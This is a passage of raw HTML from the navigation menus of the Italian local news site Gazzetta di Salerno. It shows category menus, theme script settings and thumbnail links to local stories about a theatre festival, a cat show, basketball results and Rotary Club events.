                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2865";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5996";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1434";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
